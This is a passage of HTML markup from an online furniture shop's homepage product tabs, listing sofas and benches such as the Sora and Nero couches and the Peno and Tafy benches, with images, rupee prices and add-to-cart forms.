href="#HDWNE4H" class="tab-title"><span class="tab-title">Furniture</span></a></li><li role="tab" class="tab-header" data-element="headers" data-pb-style="T5NMRLM"><a href="#GO7TNSR" class="tab-title"><span class="tab-title">Benches</span></a></li><li role="tab" class="tab-header" data-element="headers" data-pb-style="PXMGX5U"><a href="#UN5K1AW" class="tab-title"><span class="tab-title">Sofas</span></a></li></ul><div class="tabs-content" data-element="content" data-pb-style="L80RYDQ"><div data-content-type="tab-item" data-appearance="default" data-tab-name="Furniture" data-background-images="{}" data-element="main" id="HDWNE4H" data-pb-style="V5AM2M1"><div data-content-type="product_advanced" data-appearance="carousel" data-autoplay="false" data-autoplay-speed="4000" data-infinite-loop="false" data-show-arrows="false" data-show-dots="true" data-carousel-mode="default" data-slick-rows="1" data-col-xxl="4" data-col-xl="4" data-col-lg="4" data-col-md="4" data-col-sm="3" data-col-xs="2" data-center-padding="90px" data-element="main" data-pb-style="AU8QHLN"><div class="section widget-product-advanced widget-product-advanced-slider-carousel margin_item--30">
				<div class="elementor__content product-items widget-product-advanced-slider products-grid first-loading-slick">
	    	    <div class="product-item">
	        <div class="product-item-info">
				<div class="product_item_images">
					<a href="https://dofurni.com/sora-3-seater-sofa-square-arm-couch" class="product-item-photo">
						<span class="product-image-container product-image-container-33" style="width: 700px;" data-hover="image_hover_effects--zoom-overlay">
    <span class="product-image-wrapper" style="padding-bottom: 106.42857142857%;">
        <img class="product-image-photo lazyload" data-src="https://dofurni.com/media/catalog/product/cache/afb30d2a3505ec6450769f8f3423afe5/s/o/sora_3_seater_sofa_square_arm_couch.jpg" src="[data-uri]" loading="lazy" width="700" height="745" alt="Sora 3 Seater Sofa Square Arm Couch">
                <img class="products-image-hover lazyload" data-src="https://dofurni.com/media/catalog/product/cache/d23da43db62c43731c2874cbf01f5837/s/o/sora_3_seater_sofa.jpg" src="[data-uri]" loading="lazy" width="700" height="745" alt="Sora 3 Seater Sofa Square Arm Couch">
            </span>
    <span class="product-label">
                    </span>
</span>					</a>
						                    <div class="product-item-inner">
	                        <div class="product-item-actions">
								<div class="product-item-actions_middle">
																			<div class="actions-primary">
																																			<form data-role="tocart-form" data-product-sku="DF-SF-Sora-3" action="https://dofurni.com/checkout/cart/add/uenc/aHR0cHM6Ly9kb2Z1cm5pLmNvbS8%2C/product/33/" method="post">
													<input type="hidden" name="product" value="33">
													<input type="hidden" name="uenc" value="aHR0cHM6Ly9kb2Z1cm5pLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5a2IyWjFjbTVwTG1OdmJTOCUyQy9wcm9kdWN0LzMzLw,,">
													<input name="form_key" type="hidden" value="UdZc9bFi4JJLoOyV">													<button type="submit" title="Add to Cart" class="action tocart primary">
														<span>Add to Cart</span>
													</button>
												</form>
																					</div>
																	</div>
	                            	                                <div class="actions-secondary" data-role="add-to-links">
	                                    	                                        <a href="#" data-post='{"action":"https:\/\/dofurni.com\/wishlist\/index\/add\/","data":{"product":33,"uenc":"aHR0cHM6Ly9kb2Z1cm5pLmNvbS8,"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List">
	                                            <span>Add to Wish List</span>
	                                        </a>
	                                    	                                    	                                        	                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/dofurni.com\/catalog\/product_compare\/add\/","data":{"product":"33","uenc":"aHR0cHM6Ly9kb2Z1cm5pLmNvbS8,"}}' title="Add to Compare">
	                                            <span>Add to Compare</span>
	                                        </a>
	                                    	                                </div>
	                            	                        </div>
	                    </div>
	                				</div>
	            <div class="product-item-details">
	                <strong class="product-item-name">
	                    <a title="Sora 3 Seater Sofa Square Arm Couch" href="https://dofurni.com/sora-3-seater-sofa-square-arm-couch" class="product-item-link">
	                        Sora 3 Seater Sofa Square Arm Couch	                    </a>
	                </strong>

	                <div class="price-box price-final_price" data-role="priceBox" data-product-id="33" data-price-box="product-id-33">
    

<span class="price-container price-final_price tax weee">
        <span data-price-amount="52599" data-price-type="finalPrice" class="price-wrapper "><span class="price">&#8377;52,599.00</span></span>
        </span>

</div>
	                	            </div>
	        </div>
	    </div>
	    	    <div class="product-item">
	        <div class="product-item-info">
				<div class="product_item_images">
					<a href="https://dofurni.com/heebo-3-seater-couch-loft-sofa" class="product-item-photo">
						<span class="product-image-container product-image-container-26" style="width: 700px;" data-hover="image_hover_effects--zoom-overlay">
    <span class="product-image-wrapper" style="padding-bottom: 106.42857142857%;">
        <img class="product-image-photo lazyload" data-src="https://dofurni.com/media/catalog/product/cache/afb30d2a3505ec6450769f8f3423afe5/h/e/heebo_3_seater_couch_loft_sofa.jpg" src="[data-uri]" loading="lazy" width="700" height="745" alt="Heebo 3 Seater Couch Loft Sofa ">
                <img class="products-image-hover lazyload" data-src="https://dofurni.com/media/catalog/product/cache/d23da43db62c43731c2874cbf01f5837/h/e/heebo_3_seater_couch_sofa.jpg" src="[data-uri]" loading="lazy" width="700" height="745" alt="Heebo 3 Seater Couch Loft Sofa ">
            </span>
    <span class="product-label">
                    </span>
</span>					</a>
						                    <div class="product-item-inner">
	                        <div class="product-item-actions">
								<div class="product-item-actions_middle">
																			<div class="actions-primary">
																																			<form data-role="tocart-form" data-product-sku="DF-SF-Heebo-3" action="https://dofurni.com/checkout/cart/add/uenc/aHR0cHM6Ly9kb2Z1cm5pLmNvbS8%2C/product/26/" method="post">
													<input type="hidden" name="product" value="26">
													<input type="hidden" name="uenc" value="aHR0cHM6Ly9kb2Z1cm5pLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5a2IyWjFjbTVwTG1OdmJTOCUyQy9wcm9kdWN0LzI2Lw,,">
													<input name="form_key" type="hidden" value="UdZc9bFi4JJLoOyV">													<button type="submit" title="Add to Cart" class="action tocart primary">
														<span>Add to Cart</span>
													</button>
												</form>
																					</div>
																	</div>
	                            	                                <div class="actions-secondary" data-role="add-to-links">
	                                    	                                        <a href="#" data-post='{"action":"https:\/\/dofurni.com\/wishlist\/index\/add\/","data":{"product":26,"uenc":"aHR0cHM6Ly9kb2Z1cm5pLmNvbS8,"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List">
	                                            <span>Add to Wish List</span>
	                                        </a>
	                                    	                                    	                                        	                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/dofurni.com\/catalog\/product_compare\/add\/","data":{"product":"26","uenc":"aHR0cHM6Ly9kb2Z1cm5pLmNvbS8,"}}' title="Add to Compare">
	                                            <span>Add to Compare</span>
	                                        </a>
	                                    	                                </div>
	                            	                        </div>
	                    </div>
	                				</div>
	            <div class="product-item-details">
	                <strong class="product-item-name">
	                    <a title="Heebo 3 Seater Couch Loft Sofa " href="https://dofurni.com/heebo-3-seater-couch-loft-sofa" class="product-item-link">
	                        Heebo 3 Seater Couch Loft Sofa 	                    </a>
	                </strong>

	                <div class="price-box price-final_price" data-role="priceBox" data-product-id="26" data-price-box="product-id-26">
    

<span class="price-container price-final_price tax weee">
        <span data-price-amount="51199" data-price-type="finalPrice" class="price-wrapper "><span class="price">&#8377;51,199.00</span></span>
        </span>

</div>
	                	            </div>
	        </div>
	    </div>
	    	    <div class="product-item">
	        <div class="product-item-info">
				<div class="product_item_images">
					<a href="https://dofurni.com/neuton-wooden-cushioned-dining-bench" class="product-item-photo">
						<span class="product-image-container product-image-container-37" style="width: 700px;" data-hover="image_hover_effects--zoom-overlay">
    <span class="product-image-wrapper" style="padding-bottom: 106.42857142857%;">
        <img class="product-image-photo lazyload" data-src="https://dofurni.com/media/catalog/product/cache/afb30d2a3505ec6450769f8f3423afe5/n/e/neuton_wooden_cushioned_dining_bench.jpg" src="[data-uri]" loading="lazy" width="700" height="745" alt="Neuton Wooden Cushioned Dining Bench">
                <img class="products-image-hover lazyload" data-src="https://dofurni.com/media/catalog/product/cache/d23da43db62c43731c2874cbf01f5837/u/p/upholstered_wooden_cushioned_dining_bench.jpg" src="[data-uri]" loading="lazy" width="700" height="745" alt="Neuton Wooden Cushioned Dining Bench">
            </span>
    <span class="product-label">
                    </span>
</span>					</a>
						                    <div class="product-item-inner">
	                        <div class="product-item-actions">
								<div class="product-item-actions_middle">
																			<div class="actions-primary">
																																			<form data-role="tocart-form" data-product-sku="DF-BH-Neuton" action="https://dofurni.com/checkout/cart/add/uenc/aHR0cHM6Ly9kb2Z1cm5pLmNvbS8%2C/product/37/" method="post">
													<input type="hidden" name="product" value="37">
													<input type="hidden" name="uenc" value="aHR0cHM6Ly9kb2Z1cm5pLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5a2IyWjFjbTVwTG1OdmJTOCUyQy9wcm9kdWN0LzM3Lw,,">
													<input name="form_key" type="hidden" value="UdZc9bFi4JJLoOyV">													<button type="submit" title="Add to Cart" class="action tocart primary">
														<span>Add to Cart</span>
													</button>
												</form>
																					</div>
																	</div>
	                            	                                <div class="actions-secondary" data-role="add-to-links">
	                                    	                                        <a href="#" data-post='{"action":"https:\/\/dofurni.com\/wishlist\/index\/add\/","data":{"product":37,"uenc":"aHR0cHM6Ly9kb2Z1cm5pLmNvbS8,"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List">
	                                            <span>Add to Wish List</span>
	                                        </a>
	                                    	                                    	                                        	                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/dofurni.com\/catalog\/product_compare\/add\/","data":{"product":"37","uenc":"aHR0cHM6Ly9kb2Z1cm5pLmNvbS8,"}}' title="Add to Compare">
	                                            <span>Add to Compare</span>
	                                        </a>
	                                    	                                </div>
	                            	                        </div>
	                    </div>
	                				</div>
	            <div class="product-item-details">
	                <strong class="product-item-name">
	                    <a title="Neuton Wooden Cushioned Dining Bench" href="https://dofurni.com/neuton-wooden-cushioned-dining-bench" class="product-item-link">
	                        Neuton Wooden Cushioned Dining Bench	                    </a>
	                </strong>

	                <div class="price-box price-final_price" data-role="priceBox" data-product-id="37" data-price-box="product-id-37">
    

<span class="price-container price-final_price tax weee">
        <span data-price-amount="19399" data-price-type="finalPrice" class="price-wrapper "><span class="price">&#8377;19,399.00</span></span>
        </span>

</div>
	                	            </div>
	        </div>
	    </div>
	    	    <div class="product-item">
	        <div class="product-item-info">
				<div class="product_item_images">
					<a href="https://dofurni.com/lora-upholstered-wood-accent-bench" class="product-item-photo">
						<span class="product-image-container product-image-container-36" style="width: 700px;" data-hover="image_hover_effects--zoom-overlay">
    <span class="product-image-wrapper" style="padding-bottom: 106.42857142857%;">
        <img class="product-image-photo lazyload" data-src="https://dofurni.com/media/catalog/product/cache/afb30d2a3505ec6450769f8f3423afe5/l/o/lora_upholstered_wood_accent_bench.jpg" src="[data-uri]" loading="lazy" width="700" height="745" alt="Lora Upholstered Wood Accent Bench">
                <img class="products-image-hover lazyload" data-src="https://dofurni.com/media/catalog/product/cache/d23da43db62c43731c2874cbf01f5837/u/p/upholstered_wood_accent_bench.jpg" src="[data-uri]" loading="lazy" width="700" height="745" alt="Lora Upholstered Wood Accent Bench">
            </span>
    <span class="product-label">
                    </span>
</span>					</a>
						                    <div class="product-item-inner">
	                        <div class="product-item-actions">
								<div class="product-item-actions_middle">
																			<div class="actions-primary">
																																			<form data-role="tocart-form" data-product-sku="DF-BH-Lora" action="https://dofurni.com/checkout/cart/add/uenc/aHR0cHM6Ly9kb2Z1cm5pLmNvbS8%2C/product/36/" method="post">
													<input type="hidden" name="product" value="36">
													<input type="hidden" name="uenc" value="aHR0cHM6Ly9kb2Z1cm5pLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5a2IyWjFjbTVwTG1OdmJTOCUyQy9wcm9kdWN0LzM2Lw,,">
													<input name="form_key" type="hidden" value="UdZc9bFi4JJLoOyV">													<button type="submit" title="Add to Cart" class="action tocart primary">
														<span>Add to Cart</span>
													</button>
												</form>
																					</div>
																	</div>
	                            	                                <div class="actions-secondary" data-role="add-to-links">
	                                    	                                        <a href="#" data-post='{"action":"https:\/\/dofurni.com\/wishlist\/index\/add\/","data":{"product":36,"uenc":"aHR0cHM6Ly9kb2Z1cm5pLmNvbS8,"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List">
	                                            <span>Add to Wish List</span>
	                                        </a>
	                                    	                                    	                                        	                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/dofurni.com\/catalog\/product_compare\/add\/","data":{"product":"36","uenc":"aHR0cHM6Ly9kb2Z1cm5pLmNvbS8,"}}' title="Add to Compare">
	                                            <span>Add to Compare</span>
	                                        </a>
	                                    	                                </div>
	                            	                        </div>
	                    </div>
	                				</div>
	            <div class="product-item-details">
	                <strong class="product-item-name">
	                    <a title="Lora Upholstered Wood Accent Bench" href="https://dofurni.com/lora-upholstered-wood-accent-bench" class="product-item-link">
	                        Lora Upholstered Wood Accent Bench	                    </a>
	                </strong>

	                <div class="price-box price-final_price" data-role="priceBox" data-product-id="36" data-price-box="product-id-36">
    

<span class="price-container price-final_price tax weee">
        <span data-price-amount="20999" data-price-type="finalPrice" class="price-wrapper "><span class="price">&#8377;20,999.00</span></span>
        </span>

</div>
	                	            </div>
	        </div>
	    </div>
	    	</div>
	</div></div></div><div data-content-type="tab-item" data-appearance="default" data-tab-name="Benches" data-background-images="{}" data-element="main" id="GO7TNSR" data-pb-style="SRYS0HK"><div data-content-type="product_advanced" data-appearance="carousel" data-autoplay="false" data-autoplay-speed="4000" data-infinite-loop="false" data-show-arrows="false" data-show-dots="true" data-carousel-mode="default" data-slick-rows="1" data-col-xxl="4" data-col-xl="4" data-col-lg="4" data-col-md="4" data-col-sm="3" data-col-xs="2" data-center-padding="90px" data-element="main" data-pb-style="HHK4M94"><div class="section widget-product-advanced widget-product-advanced-slider-carousel margin_item--30">
				<div class="elementor__content product-items widget-product-advanced-slider products-grid first-loading-slick">
	    	    <div class="product-item">
	        <div class="product-item-info">
				<div class="product_item_images">
					<a href="https://dofurni.com/peno-seagrass-handwoven-walnut-wood-bench" class="product-item-photo">
						<span class="product-image-container product-image-container-40" style="width: 700px;" data-hover="image_hover_effects--zoom-overlay">
    <span class="product-image-wrapper" style="padding-bottom: 106.42857142857%;">
        <img class="product-image-photo lazyload" data-src="https://dofurni.com/media/catalog/product/cache/afb30d2a3505ec6450769f8f3423afe5/p/e/peno_seagrass_handwoven_walnut_wood_bench-1.jpg" src="[data-uri]" loading="lazy" width="700" height="745" alt="Peno Seagrass Handwoven Walnut Wood Bench">
                <img class="products-image-hover lazyload" data-src="https://dofurni.com/media/catalog/product/cache/d23da43db62c43731c2874cbf01f5837/p/e/peno_seagrass_handwoven_walnut_wood_bench-8.jpg" src="[data-uri]" loading="lazy" width="700" height="745" alt="Peno Seagrass Handwoven Walnut Wood Bench">
            </span>
    <span class="product-label">
                    </span>
</span>					</a>
						                    <div class="product-item-inner">
	                        <div class="product-item-actions">
								<div class="product-item-actions_middle">
																			<div class="actions-primary">
																																			<form data-role="tocart-form" data-product-sku="DF-BH-Peno" action="https://dofurni.com/checkout/cart/add/uenc/aHR0cHM6Ly9kb2Z1cm5pLmNvbS8%2C/product/40/" method="post">
													<input type="hidden" name="product" value="40">
													<input type="hidden" name="uenc" value="aHR0cHM6Ly9kb2Z1cm5pLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5a2IyWjFjbTVwTG1OdmJTOCUyQy9wcm9kdWN0LzQwLw,,">
													<input name="form_key" type="hidden" value="UdZc9bFi4JJLoOyV">													<button type="submit" title="Add to Cart" class="action tocart primary">
														<span>Add to Cart</span>
													</button>
												</form>
																					</div>
																	</div>
	                            	                                <div class="actions-secondary" data-role="add-to-links">
	                                    	                                        <a href="#" data-post='{"action":"https:\/\/dofurni.com\/wishlist\/index\/add\/","data":{"product":40,"uenc":"aHR0cHM6Ly9kb2Z1cm5pLmNvbS8,"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List">
	                                            <span>Add to Wish List</span>
	                                        </a>
	                                    	                                    	                                        	                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/dofurni.com\/catalog\/product_compare\/add\/","data":{"product":"40","uenc":"aHR0cHM6Ly9kb2Z1cm5pLmNvbS8,"}}' title="Add to Compare">
	                                            <span>Add to Compare</span>
	                                        </a>
	                                    	                                </div>
	                            	                        </div>
	                    </div>
	                				</div>
	            <div class="product-item-details">
	                <strong class="product-item-name">
	                    <a title="Peno Seagrass Handwoven Walnut Wood Bench" href="https://dofurni.com/peno-seagrass-handwoven-walnut-wood-bench" class="product-item-link">
	                        Peno Seagrass Handwoven Walnut Wood Bench	                    </a>
	                </strong>

	                <div class="price-box price-final_price" data-role="priceBox" data-product-id="40" data-price-box="product-id-40">
    

<span class="price-container price-final_price tax weee">
        <span data-price-amount="29399" data-price-type="finalPrice" class="price-wrapper "><span class="price">&#8377;29,399.00</span></span>
        </span>

</div>
	                	            </div>
	        </div>
	    </div>
	    	    <div class="product-item">
	        <div class="product-item-info">
				<div class="product_item_images">
					<a href="https://dofurni.com/tafy-rattan-wicker-wooden-black-dining-bench" class="product-item-photo">
						<span class="product-image-container product-image-container-41" style="width: 700px;" data-hover="image_hover_effects--zoom-overlay">
    <span class="product-image-wrapper" style="padding-bottom: 106.42857142857%;">
        <img class="product-image-photo lazyload" data-src="https://dofurni.com/media/catalog/product/cache/afb30d2a3505ec6450769f8f3423afe5/t/a/tafy_rattan_wicker_wooden_black_dining_bench-1.jpg" src="[data-uri]" loading="lazy" width="700" height="745" alt="Tafy Rattan Wicker Wooden Black Dining Bench">
                <img class="products-image-hover lazyload" data-src="https://dofurni.com/media/catalog/product/cache/d23da43db62c43731c2874cbf01f5837/t/a/tafy_rattan_wicker_wooden_black_dining_bench-2.jpg" src="[data-uri]" loading="lazy" width="700" height="745" alt="Tafy Rattan Wicker Wooden Black Dining Bench">
            </span>
    <span class="product-label">
                    </span>
</span>					</a>
						                    <div class="product-item-inner">
	                        <div class="product-item-actions">
								<div class="product-item-actions_middle">
																			<div class="actions-primary">
																																			<form data-role="tocart-form" data-product-sku="DF-BH-Tafy" action="https://dofurni.com/checkout/cart/add/uenc/aHR0cHM6Ly9kb2Z1cm5pLmNvbS8%2C/product/41/" method="post">
													<input type="hidden" name="product" value="41">
													<input type="hidden" name="uenc" value="aHR0cHM6Ly9kb2Z1cm5pLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5a2IyWjFjbTVwTG1OdmJTOCUyQy9wcm9kdWN0LzQxLw,,">
													<input name="form_key" type="hidden" value="UdZc9bFi4JJLoOyV">													<button type="submit" title="Add to Cart" class="action tocart primary">
														<span>Add to Cart</span>
													</button>
												</form>
																					</div>
																	</div>
	                            	                                <div class="actions-secondary" data-role="add-to-links">
	                                    	                                        <a href="#" data-post='{"action":"https:\/\/dofurni.com\/wishlist\/index\/add\/","data":{"product":41,"uenc":"aHR0cHM6Ly9kb2Z1cm5pLmNvbS8,"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List">
	                                            <span>Add to Wish List</span>
	                                        </a>
	                                    	                                    	                                        	                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/dofurni.com\/catalog\/product_compare\/add\/","data":{"product":"41","uenc":"aHR0cHM6Ly9kb2Z1cm5pLmNvbS8,"}}' title="Add to Compare">
	                                            <span>Add to Compare</span>
	                                        </a>
	                                    	                                </div>
	                            	                        </div>
	                    </div>
	                				</div>
	            <div class="product-item-details">
	                <strong class="product-item-name">
	                    <a title="Tafy Rattan Wicker Wooden Black Dining Bench " href="https://dofurni.com/tafy-rattan-wicker-wooden-black-dining-bench" class="product-item-link">
	                        Tafy Rattan Wicker Wooden Black Dining Bench 	                    </a>
	                </strong>

	                <div class="price-box price-final_price" data-role="priceBox" data-product-id="41" data-price-box="product-id-41">
    

<span class="price-container price-final_price tax weee">
        <span data-price-amount="21999" data-price-type="finalPrice" class="price-wrapper "><span class="price">&#8377;21,999.00</span></span>
        </span>

</div>
	                	            </div>
	        </div>
	    </div>
	    	    <div class="product-item">
	        <div class="product-item-info">
				<div class="product_item_images">
					<a href="https://dofurni.com/vanta-woven-straps-teak-wooden-bench" class="product-item-photo">
						<span class="product-image-container product-image-container-42" style="width: 700px;" data-hover="image_hover_effects--zoom-overlay">
    <span class="product-image-wrapper" style="padding-bottom: 106.42857142857%;">
        <img class="product-image-photo lazyload" data-src="https://dofurni.com/media/catalog/product/cache/afb30d2a3505ec6450769f8f3423afe5/v/a/vanta_woven_straps_teak_wooden_bench-3_1.jpg" src="[data-uri]" loading="lazy" width="700" height="745" alt="Vanta Woven Straps Teak Wooden Bench">
                <img class="products-image-hover lazyload" data-src="https://dofurni.com/media/catalog/product/cache/d23da43db62c43731c2874cbf01f5837/v/a/vanta_woven_straps_teak_wooden_bench-5_1.jpg" src="[data-uri]" loading="lazy" width="700" height="745" alt="Vanta Woven Straps Teak Wooden Bench">
            </span>
    <span class="product-label">
                    </span>
</span>					</a>
						                    <div class="product-item-inner">
	                        <div class="product-item-actions">
								<div class="product-item-actions_middle">
																			<div class="actions-primary">
																																			<form data-role="tocart-form" data-product-sku="DF-BH-Vanta" action="https://dofurni.com/checkout/cart/add/uenc/aHR0cHM6Ly9kb2Z1cm5pLmNvbS8%2C/product/42/" method="post">
													<input type="hidden" name="product" value="42">
													<input type="hidden" name="uenc" value="aHR0cHM6Ly9kb2Z1cm5pLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5a2IyWjFjbTVwTG1OdmJTOCUyQy9wcm9kdWN0LzQyLw,,">
													<input name="form_key" type="hidden" value="UdZc9bFi4JJLoOyV">													<button type="submit" title="Add to Cart" class="action tocart primary">
														<span>Add to Cart</span>
													</button>
												</form>
																					</div>
																	</div>
	                            	                                <div class="actions-secondary" data-role="add-to-links">
	                                    	                                        <a href="#" data-post='{"action":"https:\/\/dofurni.com\/wishlist\/index\/add\/","data":{"product":42,"uenc":"aHR0cHM6Ly9kb2Z1cm5pLmNvbS8,"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List">
	                                            <span>Add to Wish List</span>
	                                        </a>
	                                    	                                    	                                        	                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/dofurni.com\/catalog\/product_compare\/add\/","data":{"product":"42","uenc":"aHR0cHM6Ly9kb2Z1cm5pLmNvbS8,"}}' title="Add to Compare">
	                                            <span>Add to Compare</span>
	                                        </a>
	                                    	                                </div>
	                            	                        </div>
	                    </div>
	                				</div>
	            <div class="product-item-details">
	                <strong class="product-item-name">
	                    <a title="Vanta Woven Straps Teak Wooden Bench" href="https://dofurni.com/vanta-woven-straps-teak-wooden-bench" class="product-item-link">
	                        Vanta Woven Straps Teak Wooden Bench	                    </a>
	                </strong>

	                <div class="price-box price-final_price" data-role="priceBox" data-product-id="42" data-price-box="product-id-42">
    

<span class="price-container price-final_price tax weee">
        <span data-price-amount="20999" data-price-type="finalPrice" class="price-wrapper "><span class="price">&#8377;20,999.00</span></span>
        </span>

</div>
	                	            </div>
	        </div>
	    </div>
	    	    <div class="product-item">
	        <div class="product-item-info">
				<div class="product_item_images">
					<a href="https://dofurni.com/ranga-upholstered-bench-with-bolster-pillows" class="product-item-photo">
						<span class="product-image-container product-image-container-35" style="width: 700px;" data-hover="image_hover_effects--zoom-overlay">
    <span class="product-image-wrapper" style="padding-bottom: 106.42857142857%;">
        <img class="product-image-photo lazyload" data-src="https://dofurni.com/media/catalog/product/cache/afb30d2a3505ec6450769f8f3423afe5/r/a/ranga_upholstered_bench_with_bolster_pillows.jpg" src="[data-uri]" loading="lazy" width="700" height="745" alt="Ranga Upholstered Bench with Bolster Pillows">
                <img class="products-image-hover lazyload" data-src="https://dofurni.com/media/catalog/product/cache/d23da43db62c43731c2874cbf01f5837/f/a/fabric_upholstered_bench_with_bolster_pillows.jpg" src="[data-uri]" loading="lazy" width="700" height="745" alt="Ranga Upholstered Bench with Bolster Pillows">
            </span>
    <span class="product-label">
                    </span>
</span>					</a>
						                    <div class="product-item-inner">
	                        <div class="product-item-actions">
								<div class="product-item-actions_middle">
																			<div class="actions-primary">
																																			<form data-role="tocart-form" data-product-sku="DF-BH-Ranga" action="https://dofurni.com/checkout/cart/add/uenc/aHR0cHM6Ly9kb2Z1cm5pLmNvbS8%2C/product/35/" method="post">
													<input type="hidden" name="product" value="35">
													<input type="hidden" name="uenc" value="aHR0cHM6Ly9kb2Z1cm5pLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5a2IyWjFjbTVwTG1OdmJTOCUyQy9wcm9kdWN0LzM1Lw,,">
													<input name="form_key" type="hidden" value="UdZc9bFi4JJLoOyV">													<button type="submit" title="Add to Cart" class="action tocart primary">
														<span>Add to Cart</span>
													</button>
												</form>
																					</div>
																	</div>
	                            	                                <div class="actions-secondary" data-role="add-to-links">
	                                    	                                        <a href="#" data-post='{"action":"https:\/\/dofurni.com\/wishlist\/index\/add\/","data":{"product":35,"uenc":"aHR0cHM6Ly9kb2Z1cm5pLmNvbS8,"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List">
	                                            <span>Add to Wish List</span>
	                                        </a>
	                                    	                                    	                                        	                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/dofurni.com\/catalog\/product_compare\/add\/","data":{"product":"35","uenc":"aHR0cHM6Ly9kb2Z1cm5pLmNvbS8,"}}' title="Add to Compare">
	                                            <span>Add to Compare</span>
	                                        </a>
	                                    	                                </div>
	                            	                        </div>
	                    </div>
	                				</div>
	            <div class="product-item-details">
	                <strong class="product-item-name">
	                    <a title="Ranga Wooden Upholstered Bench with Bolster Pillows" href="https://dofurni.com/ranga-upholstered-bench-with-bolster-pillows" class="product-item-link">
	                        Ranga Wooden Upholstered Bench with Bolster Pillows	                    </a>
	                </strong>

	                <div class="price-box price-final_price" data-role="priceBox" data-product-id="35" data-price-box="product-id-35">
    

<span class="price-container price-final_price tax weee">
        <span data-price-amount="19899" data-price-type="finalPrice" class="price-wrapper "><span class="price">&#8377;19,899.00</span></span>
        </span>

</div>
	                	            </div>
	        </div>
	    </div>
	    	</div>
	</div></div></div><div data-content-type="tab-item" data-appearance="default" data-tab-name="Sofas" data-background-images="{}" data-element="main" id="UN5K1AW" data-pb-style="GCAEIJ0"><div data-content-type="product_advanced" data-appearance="carousel" data-autoplay="false" data-autoplay-speed="4000" data-infinite-loop="false" data-show-arrows="false" data-show-dots="true" data-carousel-mode="default" data-slick-rows="1" data-col-xxl="4" data-col-xl="4" data-col-lg="4" data-col-md="4" data-col-sm="3" data-col-xs="2" data-center-padding="90px" data-element="main" data-pb-style="Q4SA129"><div class="section widget-product-advanced widget-product-advanced-slider-carousel margin_item--30">
				<div class="elementor__content product-items widget-product-advanced-slider products-grid first-loading-slick">
	    	    <div class="product-item">
	        <div class="product-item-info">
				<div class="product_item_images">
					<a href="https://dofurni.com/nero-3-seater-couch-sofa" class="product-item-photo">
						<span class="product-image-container product-image-container-32" style="width: 700px;" data-hover="image_hover_effects--zoom-overlay">
    <span class="product-image-wrapper" style="padding-bottom: 106.42857142857%;">
        <img class="product-image-photo lazyload" data-src="https://dofurni.com/media/catalog/product/cache/afb30d2a3505ec6450769f8f3423afe5/n/e/nero_3_seater_couch_sofa.jpg" src="[data-uri]" loading="lazy" width="700" height="745" alt="Nero 3 Seater Couch Sofa">
                <img class="products-image-hover lazyload" data-src="https://dofurni.com/media/catalog/product/cache/d23da43db62c43731c2874cbf01f5837/n/e/nero_3_seater_sofa.jpg" src="[data-uri]" loading="lazy" width="700" height="745" alt="Nero 3 Seater Couch Sofa">
            </span>
    <span class="product-label">
                    </span>
</span>					</a>
						                    <div class="product-item-inner">
	                        <div class="product-item-actions">
								<div class="product-item-actions_middle">
																			<div class="actions-primary">
																																			<form data-role="tocart-form" data-product-sku="DF-SF-Nero-3" action="https://dofurni.com/checkout/cart/add/uenc/aHR0cHM6Ly9kb2Z1cm5pLmNvbS8%2C/product/32/" method="post">
													<input type="hidden" name="product" value="32">
													<input type="hidden" name="uenc" value="aHR0cHM6Ly9kb2Z1cm5pLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5a2IyWjFjbTVwTG1OdmJTOCUyQy9wcm9kdWN0LzMyLw,,">
													<input name="form_key" type="hidden" value="UdZc9bFi4JJLoOyV">													<button type="submit" title="Add to Cart" class="action tocart primary">
														<span>Add to Cart</span>
													</button>
												</form>
																					</div>
																	</div>
	                            	                                <div class="actions-secondary" data-role="add-to-links">
	                                    	                                        <a href="#" data-post='{"action":"https:\/\/dofurni.com\/wishlist\/index\/add\/","data":{"product":32,"uenc":"aHR0cHM6Ly9kb2Z1cm5pLmNvbS8,"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List">
	                                            <span>Add to Wish List</span>
	                                        </a>
	                                    	                                    	                                        	                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/dofurni.com\/catalog\/product_compare\/add\/","data":{"product":"32","uenc":"aHR0cHM6Ly9kb2Z1cm5pLmNvbS8,"}}' title="Add to Compare">
	                                            <span>Add to Compare</span>
	                                        </a>
	                                    	                                </div>
	                            	                        </div>
	                    </div>
	                				</div>
	            <div class="product-item-details">
	                <strong class="product-item-name">
	                    <a title="Nero 3 Seater Couch Sofa" href="https://dofurni.com/nero-3-seater-couch-sofa" class="product-item-link">
	                        Nero 3 Seater Couch Sofa	                    </a>
	                </strong>

	                <div class="price-box price-final_price" data-role="priceBox" data-product-id="32" data-price-box="product-id-32">
    

<span class="price-container price-final_price tax weee">
        <span data-price-amount="54999" data-price-type="finalPrice" class="price-wrapper "><span class="price">&#8377;54,999.00</span></span>
        </span>

</div>
	                	            </div>
